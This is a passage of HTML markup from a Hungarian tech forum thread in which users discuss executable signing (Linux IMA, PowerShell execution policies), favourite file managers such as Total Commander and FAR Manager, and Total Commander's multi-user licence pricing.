                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883811#comment-2883811" class="permalink" rel="bookmark" hreflang="hu">Kiváncsi vagyok, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883816#comment-2883816" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883811" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883811?destination=/node/180780%3Fpage%3D0&amp;token=1qORoKUWnNLfp8go4VYDIkmBA-93hCq6rFN-TCNwjZI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675685156"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mármint L.P. által személyesen aláírt, gondolom.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883816" class="vote_counter vote-counter-2883816">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1004" id="comment-2883851" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 14:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883811#comment-2883811" class="permalink" rel="bookmark" hreflang="hu">Kiváncsi vagyok, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883851#comment-2883851" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883811" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883811?destination=/node/180780%3Fpage%3D0&amp;token=1qORoKUWnNLfp8go4VYDIkmBA-93hCq6rFN-TCNwjZI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675689612"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sosem csináltam, kicsit olvasgattam már egy jó 10 éve, de signed elf létezik, a kernelben levő IMA support pedig már akkor úgy tűnt, hogy beszél a TPMmel, és van/lesz hozzá aláírás ellenőrzés. Ha jól rémlik, vmi fs xattr-ba teszi el a hasheket. Szóval elvileg lehet, nem is kifejezetten új dolog.</p>

<p>Mondjuk az nem rémlik, hogy scripttekkel pl mit csinál. Tényleg, windows pl powershellel mit csinál ilyenkor?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883851" class="vote_counter vote-counter-2883851">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18650" id="comment-2883858" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>dorsy</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 14:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/2883851#comment-2883851" class="permalink" rel="bookmark" hreflang="hu">Sosem csináltam, kicsit…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883858#comment-2883858" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883851" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883851?destination=/node/180780%3Fpage%3D0&amp;token=uY-fTykKdLHBYqA4EBQLVdRpTwzN-TUu0bLMsXIWzpE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675691147"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"Mondjuk az nem rémlik, hogy scripttekkel pl mit csinál. Tényleg, windows pl powershellel mit csinál ilyenkor?"<br>
<a href="https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-7.3">https://learn.microsoft.com/en-us/powershell/module/microsoft.powershel…</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883858" class="vote_counter vote-counter-2883858">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-2883867" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 14:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>dorsy</span>
   <a href="/comment/2883858#comment-2883858" class="permalink" rel="bookmark" hreflang="hu">&quot;Mondjuk az nem rémlik, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883867#comment-2883867" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883858" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883858?destination=/node/180780%3Fpage%3D0&amp;token=k2LxnzOF0fokpirtN4dsSQ3xufYNDJJ_AT_PYnXqe4s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675691761"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Köszi.</p>

<p>Mondjuk a gyakorlatban azért kíváncsi lennék a RemoteSigned internet/nem internet megkülönböztetőkéjének a megbízhatóságára, meg az ilyenekrére, hogy "Permits individual commands, but does not allow scripts." :), de egész átgondoltnak tűnik.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883867" class="vote_counter vote-counter-2883867">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div>  
<article data-comment-user-id="3593" id="comment-2882865" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 15:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2882858#comment-2882858" class="permalink" rel="bookmark" hreflang="hu">szekuriti riszk a total…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882865#comment-2882865" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882858" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882858?destination=/node/180780%3Fpage%3D0&amp;token=WHxx6zJjkJzrGCB2lk9KMCl9Co-D_rkZAlDPV5oMS9A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675434307"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kimegy a BSA és csattan a bilincs. :D Mondjuk a FAR Manager amúgy is jobb és BSD.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882865" class="vote_counter vote-counter-2882865">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="395" id="comment-2882877" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_395</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 15:45 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882865#comment-2882865" class="permalink" rel="bookmark" hreflang="hu">Kimegy a BSA és csattan a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882877#comment-2882877" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882865" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882865?destination=/node/180780%3Fpage%3D0&amp;token=OmQuYmMWHRH9gATChnwJl8qgRSmecerFpodRuvfbf2k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675435511"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>btw azért van olyan hely ahol megvásárolják :) Ott nem kattan a bilincs :) Bár gondolom elég kevés ilyen hely van :)&nbsp; személy szerint 1 ilyen helyről biztosan tudok :) Bár az se multi*</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882877" class="vote_counter vote-counter-2882877">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2456" id="comment-2883002" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 21:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882865#comment-2882865" class="permalink" rel="bookmark" hreflang="hu">Kimegy a BSA és csattan a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883002#comment-2883002" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882865" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882865?destination=/node/180780%3Fpage%3D0&amp;token=OmQuYmMWHRH9gATChnwJl8qgRSmecerFpodRuvfbf2k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675455025"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én a total commandert (leánykori nevén windows commander) használom lassan 25 éve, a far-t nem szerettem sosem.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883002" class="vote_counter vote-counter-2883002">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18384" id="comment-2883013" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 21:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2883002#comment-2883002" class="permalink" rel="bookmark" hreflang="hu">Én a total commandert …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883013#comment-2883013" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883002" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883002?destination=/node/180780%3Fpage%3D0&amp;token=7aQcBZ-7BM3HIeX4-1Gpp4Kcp-0u1CEg-NLFYN5T4S0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675457325"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az lehet a baj, hogy nem DOS-on nevelkedtél, ott ilyen grafikus baszás nem volt, ott rendes emberek előbb-utóbb rátaláltak a Volkov Commanderre. Az volt a non plus ultra. Na aki ilyen háttérrel jön, annak nem kell TC, annak Far Manager kell. Már persze ha Windowson kell szopkodni...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883013" class="vote_counter vote-counter-2883013">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2883015" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 21:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>vl</span>
   <a href="/comment/2883013#comment-2883013" class="permalink" rel="bookmark" hreflang="hu">Az lehet a baj, hogy nem DOS…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883015#comment-2883015" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883013" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883013?destination=/node/180780%3Fpage%3D0&amp;token=98sbMMn3sxhGdDOl5K6AKHKiVH-1F54BZNkSHEhG7Pc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675457667"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>DosNavigator megvolt...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883015" class="vote_counter vote-counter-2883015">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="15449" id="comment-2883017" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kruska</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 22:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>vl</span>
   <a href="/comment/2883013#comment-2883013" class="permalink" rel="bookmark" hreflang="hu">Az lehet a baj, hogy nem DOS…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883017#comment-2883017" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883013" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883013?destination=/node/180780%3Fpage%3D0&amp;token=98sbMMn3sxhGdDOl5K6AKHKiVH-1F54BZNkSHEhG7Pc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675458083"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>VC/NC, az is valami?&nbsp;</p>

<p>A PathMinder, na ha azt használtad, akkor már tényleg nagyon tapasztalt öreg vagy.. :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883017" class="vote_counter vote-counter-2883017">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18384" id="comment-2883019" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 22:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kruska</span>
   <a href="/comment/2883017#comment-2883017" class="permalink" rel="bookmark" hreflang="hu">VC/NC, az is valami? 
A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883019#comment-2883019" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883017" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883017?destination=/node/180780%3Fpage%3D0&amp;token=wb9oGU8rjbL-Z3NRWmZ2mDZuqLUK4a4fjT_Fi0qIOng" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675458197"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az volt az első, amit használtam ;-) :D</p>

<p>Eszetlen jó kis cucc volt. Ja, és teljesen jól működött XT-n is, monokróm monitoron.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883019" class="vote_counter vote-counter-2883019">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2456" id="comment-2883027" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 22:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kruska</span>
   <a href="/comment/2883017#comment-2883017" class="permalink" rel="bookmark" hreflang="hu">VC/NC, az is valami? 
A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883027#comment-2883027" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883017" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883017?destination=/node/180780%3Fpage%3D0&amp;token=wb9oGU8rjbL-Z3NRWmZ2mDZuqLUK4a4fjT_Fi0qIOng" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675459678"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>dosshell megvan?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883027" class="vote_counter vote-counter-2883027">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="175" id="comment-2883029" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 22:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>vl</span>
   <a href="/comment/2883013#comment-2883013" class="permalink" rel="bookmark" hreflang="hu">Az lehet a baj, hogy nem DOS…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883029#comment-2883029" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883013" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883013?destination=/node/180780%3Fpage%3D0&amp;token=98sbMMn3sxhGdDOl5K6AKHKiVH-1F54BZNkSHEhG7Pc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675460286"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A Far managertől hányingerem van.</p>

<p>Pedig 3.1-es dossal kezdtem, XT-n. De... ja, ez ízlés kérdése.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883029" class="vote_counter vote-counter-2883029">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="10423" id="comment-2882888" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>tneilc</span>
   | 2023. 02. 03., p – 16:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2882840#comment-2882840" class="permalink" rel="bookmark" hreflang="hu">Nyilván sejtheted h. több…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882888#comment-2882888" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882840" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882840?destination=/node/180780%3Fpage%3D0&amp;token=XRSay7pvMbGuGij4G16LbyBM8ducOm3yuUXEDfmWwVk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675436710"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>TC-vel mi is szivtunk a license miatt, vegul talaltunk egy alternativat:&nbsp;<a href="http://multicommander.com/">http://multicommander.com/</a></p>

<p>License Information: Free for personal, commercial and governments use<br>
&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882888" class="vote_counter vote-counter-2882888">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2882892" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 16:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>tneilc</span>
   <a href="/comment/2882888#comment-2882888" class="permalink" rel="bookmark" hreflang="hu">TC-vel mi is szivtunk a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882892#comment-2882892" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882888" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882888?destination=/node/180780%3Fpage%3D0&amp;token=HGQpijYksamKIfrSDDtF9TXriopz3-mPTD1Nj1wKOJg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675437036"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mi a probléma vele? Egyszeri költség a cég életében..</p>

<blockquote>
<p><strong>Q: What is the price of a multi-user-licence?<br>
A:</strong>&nbsp;You can see the exact pricing on our order form. You find it in the help of Total Commander and on our homepage in the&nbsp;<a href="https://www.ghisler.com/mailfax.htm">order section</a>. Here are some examples how you calculate the total amount:<br>
Licence for 5 users: 40.-+4x20.- = CHF 120.-<br>
Licence for 10 users: 40.-+9x20.- = CHF 220.-<br>
Licence for 15 users: 40.-+9x20.-+5x15.- = CHF 295.-<br>
Licence for 25 users: 40.-+9x20.-+15x15.- = CHF 445.-<br>
Licence for 50 users: 40.-+9x20.-+15x15.-+25x12.- = CHF 745.-<br>
Licence for 100 users: 40.-+9x20.-+15x15.-+75x12.- = CHF 1345.-<br>
Licence for 250 users: 40.-+9x20.-+15x15.-+75x12.-+150x8.- = CHF 2545.-</p>

<p><strong>Q: How do I calculate the number of licences I need?<br>
